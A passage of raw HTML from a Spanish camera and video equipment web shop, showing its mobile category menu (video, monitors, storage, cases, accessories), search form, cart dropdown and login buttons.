																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/62-video" class="mobile-menu__column-title">VÍDEO</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/123-hollyland" class="text-reset">HOLLYLAND</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/318-soluciones-de-video" class="text-reset">Soluciones de Vídeo</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/319-sistemas-de-intercomunicacion" class="text-reset">Sistemas de Intercomunicación</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/320-microfonos-inalambricos" class="text-reset">Micrófonos Inalámbricos</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/321-accesorios-hollyland" class="text-reset">Accesorios Hollyland</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/119-feelworld" class="text-reset">FEELWORLD</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/214-yololiv" class="text-reset">YOLOLIV</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-10  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/114-monitores"  >
																						
											
											<span class="js-mobile-menu__tab-title">MONITORES</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/114-monitores" class="mobile-menu__column-title">MONITORES</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/115-benq-monitores" class="text-reset">BenQ Monitores</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/116-feelworld-monitores" class="text-reset">FEELWORLD MONITORES</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-12  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/70-angelbird-"  >
																						
											
											<span class="js-mobile-menu__tab-title">Almacenamiento</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/70-angelbird-" class="mobile-menu__column-title">Angelbird</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/100-tarjetas-de-memoria" class="text-reset">Tarjetas de Memoria</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/264-cfexpress-v4-tipo-a" class="text-reset">CFexpress™ v4 Tipo A</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/265-cfexpress-20-tipo-a" class="text-reset">CFexpress™ 2.0 Tipo A</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/266-cfexpress-v4-tipo-b" class="text-reset">CFexpress™ v4 Tipo B</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/267-cfexpress-20-tipo-b" class="text-reset">CFexpress™ 2.0 Tipo B</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/268-cfast-20" class="text-reset">CFast™ 2.0</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/269-sdxc-uhs-i-uhs-ii" class="text-reset">SDXC™ UHS-I, UHS-II</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/270-microsdxc-uhs-i-uhs-ii" class="text-reset">microSDXC™ UHS-I, UHS-II</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/271-ssd-video-recording-pro-mk3" class="text-reset">SSD Video Recording Pro MK3</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/272-modulos-de-grabacion" class="text-reset">Modulos de Grabación</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/273-lectores-de-tarjetas" class="text-reset">Lectores de Tarjetas</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/274-accesorios" class="text-reset">Accesorios</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/346-cables" class="text-reset">Cables</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-8  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/60-transporte"  >
																						
											
											<span class="js-mobile-menu__tab-title">TRANSPORTE</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/60-transporte" class="mobile-menu__column-title">TRANSPORTE</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/53-peli" class="text-reset">Peli™</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/80-peli-air" class="text-reset">Peli™ AIR</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/90-peli-protector" class="text-reset">Peli™ Protector</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/96-peli-ruck" class="text-reset">Peli™ RUCK</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/98-peli-hybrid" class="text-reset">Peli™ Hybrid</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/219-peli-micro-cases" class="text-reset">Peli™ Micro Cases</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/223-peak-design" class="text-reset">PEAK DESIGN</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/224-everyday-line" class="text-reset">Everyday Line</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/296-everyday-backpack" class="text-reset">Everyday Backpack</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/297-everyday-sling" class="text-reset">Everyday Sling</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/298-everyday-messenger" class="text-reset">Everyday Messenger</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/299-everyday-tote" class="text-reset">Everyday Tote</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/300-everyday-hip-belt" class="text-reset">Everyday Hip Belt</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/225-travel-line" class="text-reset">Travel Line</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/237-outdoor-line" class="text-reset">Outdoor Line</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/312-accesorios-peak-design-" class="text-reset">Accesorios Peak Design</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/245-cotton-carrier-transporte" class="text-reset">COTTON CARRIER</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/278-arnes-para-camaras" class="text-reset">Arnés para cámaras</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/279-eslingas-y-correas" class="text-reset">Eslingas y Correas</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/280-arnes-para-prismaticos-" class="text-reset">Arnés para prismáticos</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/281-accesorios" class="text-reset">Accesorios</a></li></ul>
</li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-11  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/63-accesorios"  >
																						
											
											<span class="js-mobile-menu__tab-title">ACCESORIOS</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/63-accesorios" class="mobile-menu__column-title">ACCESORIOS</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/324-benq" class="text-reset">BenQ</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/325-proyectores" class="text-reset">Proyectores</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/216-carretes" class="text-reset">CARRETES</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/328-santafilm" class="text-reset">SantaFilm</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/329-agfa" class="text-reset">AGFA</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/215-cobra-union" class="text-reset">COBRA UNION</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/332-cables-de-5-metros" class="text-reset">Cables de 5 metros</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/335-cables-de-10-metros" class="text-reset">Cables de 10 metros</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/336-cables-de-extension-" class="text-reset">Cables de extensión</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/337-cables-cortos" class="text-reset">Cables cortos</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/350-dzofilm" class="text-reset">DZOFILM</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/218-hp-instant" class="text-reset">HP INSTANT</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/333-impresoras" class="text-reset">Impresoras</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/334-papel" class="text-reset">Papel</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/211-kodak" class="text-reset">KODAK</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/326-grabadora-de-audio" class="text-reset">Grabadora de Audio</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/210-nasa" class="text-reset">NASA</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/331-estaciones-meteorologicas-" class="text-reset">Estaciones Meteorológicas</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/121-newell" class="text-reset">Newell</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/192-baterias" class="text-reset">Baterias</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/196-canon" class="text-reset">Canon</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/197-sony" class="text-reset">Sony</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/198-nikon" class="text-reset">Nikon</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/248-v-mount" class="text-reset">V-Mount</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/194-cargadores" class="text-reset">Cargadores</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/249-v-mount-cargadores" class="text-reset">V-Mount Cargadores</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/195-disparadores" class="text-reset">Disparadores</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/193-kit-cargador-baterias" class="text-reset">Kit cargador + baterias</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/222-peak-design" class="text-reset">PEAK DESIGN</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/229-camera-gear" class="text-reset">Camera Gear</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/233-tripods" class="text-reset">Tripods</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/234-straps" class="text-reset">Straps</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/235-clips-accesories" class="text-reset">Clips &amp; Accesories</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/230-store-protect" class="text-reset">Store &amp; Protect</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/232-repuestos" class="text-reset">Repuestos</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/118-reflecta" class="text-reset">Reflecta</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/327-escaner-" class="text-reset">Escaner</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/349-thypoch" class="text-reset">THYPOCH</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/221-xencelabs" class="text-reset">XENCELABS</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/330-tabletas-graficas" class="text-reset">Tabletas Gráficas</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/345-otros" class="text-reset">OTROS</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																		<li class="mobile-menu__below-content"> </li>
				</ul>
			</div>

			<div class="js-top-menu-bottom mobile-menu__footer justify-content-between px-4 py-4">
				

			<div class="d-flex align-items-start mobile-menu__language-currency js-mobile-menu__language-currency">

			
									


<div class="mobile-menu__language-selector d-inline-block mr-4">
    Español
    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                             </ul>
    </div>
</div>							

			
									

<div class="mobile-menu__currency-selector d-inline-block">
    EUR     €    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                                </ul>
    </div>
</div>							

			</div>


			<div class="mobile-menu__user">
			<a href="https://www.robisa.es/shop/mi-cuenta" class="text-reset"><i class="fa fa-user" aria-hidden="true"></i>
				
									Iniciar sesión
								
			</a>
			</div>


			</div>
		</div>
	</div>
                    
                </div>
                        <div class="col-auto col-header-right">
                <div class="row no-gutters justify-content-end">
                                            <div id="header-search-btn" class="col col-auto header-btn-w header-user-btn-w">
           <ul>
                <li>
    <a data-toggle="dropdown" id="header-search-btn-drop"  class="header-btn header-search-btn" data-display="static">
                <img src="/shop/img/search.svg" width="45" class="searchsvg">

                <span class="title">Buscar</span>
    </a>
            <div class="dropdown-content dropdown-menu dropdown-search">
            
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://www.robisa.es/shop/module/iqitsearch/searchiqit">
    <form method="get" action="https://www.robisa.es/shop/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Show all results"
                   data-blog-text="Blog post"
                   data-product-text="Product"
                   data-brands-text="Marca"
                   autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
                   placeholder="Encuentra lo que buscas!" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

        </div>
                    
                </li>
            </ul>
</div>                    
                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//www.robisa.es/shop/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
           <ul>
                    <li class="header-cart-rb">
                        <svg height="36" viewBox="0 0 67 75" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M19.9405 61.6654C16.2847 61.6654 13.3269 64.6654 13.3269 68.332C13.3269 71.9987 16.2847 74.9987 19.9405 74.9987C23.5962 74.9987 26.5873 71.9987 26.5873 68.332C26.5873 64.6654 23.5962 61.6654 19.9405 61.6654ZM53.1746 61.6654C49.5188 61.6654 46.561 64.6654 46.561 68.332C46.561 71.9987 49.5188 74.9987 53.1746 74.9987C56.8304 74.9987 59.8214 71.9987 59.8214 68.332C59.8214 64.6654 56.8304 61.6654 53.1746 61.6654ZM20.5055 50.832L20.6052 50.432L23.5962 44.9987H48.35 57C50.8482 44.9987 53.0417 43.632 54.1716 41.5654L67 18.1987L61.2173 14.9987H61.184L57.5283 21.6654L48.3557 38.332H25.0253L24.5933 37.432L17.1488 21.6654L13.9916 14.9987L10.8676 8.33203H0V14.9987H6.64683L18.6111 40.2987L14.1245 48.4654C 13.5928 49.3987 13.2937 50.4987 13.2937 51.6654C13.2937 55.332 16.2847 58.332 19.9405 58.332H59.8214V51.6654H21.3363C20.9043 51.6654 20.5055 51.2987 20.5055 50.832Z" fill="#D9D9D9"/>
                        <path d="M32.9702 26.6667H39.6171V16.6667H49.5873V10H39.6171V0H32.9702V10H23V16.6667H32.9702V26.6667Z" fill="#D9D9D9"/>
                        </svg>                        
                        <span class="cart-products-count-btn  d-none">0</span>
                    </li>
                    <li>
                                                    <span class="title">Carrito</span>

                                            </li>
                </ul>
            <span class="info-wrapper">
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Tu carrito de la compra</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">No hay más artículos en su carrito</span>
            </div>
</div> </div>




    </div>
</div>                                                
                    
                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://www.robisa.es/shop/mi-cuenta"
           title="Acceda a su cuenta de cliente"
           rel="nofollow" class="header-btn header-user-btn">
           <ul>
                <li>
                        <svg width="40" height="40" viewBox="0 0 96 96" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0_7_192)">
                        <path d="M48 24C52.4183 24 56 20.4183 56 16C56 11.5817 52.4183 8 48 8C43.5817 8 40 11.5817 40 16C40 20.4183 43.5817 24 48 24Z" fill="#D9D9D9"/>
                        <path d="M63.56 32.44C62 30.88 59.32 28 54.12 28C53.28 28 48.44 28 43.96 28C32.96 27.96 24 19 24 8H16C16 20.64 24.44 31.36 36 34.84V88H44V64H52V88H60V40.2L75.8 56L81.44 50.36L63.56 32.44Z" fill="#D9D9D9"/>
                        </g>
                        <defs>
                        <clipPath id="clip0_7_192">
                        <rect width="96" height="96" fill="white"/>
                        </clipPath>
                        </defs>
                        </svg>
                </li>
                <li>
                <span class="title">Iniciar sesión</span>
                </li>
            </ul>
        </a>
    </div>









                                        

                    

                </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>


    </div>



    <div id="mobile-header" class="mobile-header-style-3">
                    <div class="container">
    <div class="mobile-main-bar">
        <div class="col-mobile-logo text-center">
            <a href="/shop">
                        <div id="robisa-dynamic-2-m" class=""></div>
            </a>
        </div>
    </div>
</div>
<div id="mobile-header-sticky">
    <div class="mobile-buttons-bar">
        <div class="container">
            <div class="row no-gutters align-items-center row-mobile-buttons">
                <div class="col  col-mobile-btn col-mobile-btn-menu text-center col-mobile-menu-push js-col-mobile-menu-push">
                    <a class="m-nav-btn js-m-nav-btn-menu"  data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menú</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="text-left dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-mobile-btn col-mobile-btn-search text-center">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Buscar</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://www.robisa.es/shop/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Buscar"
               data-all-text="Show all results"
               data-blog-text="Blog post"
               data-product-text="Product"
               data-brands-text="Marca"
               autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>


                </div>
                <div class="col col-mobile-btn col-mobile-btn-account text-center">
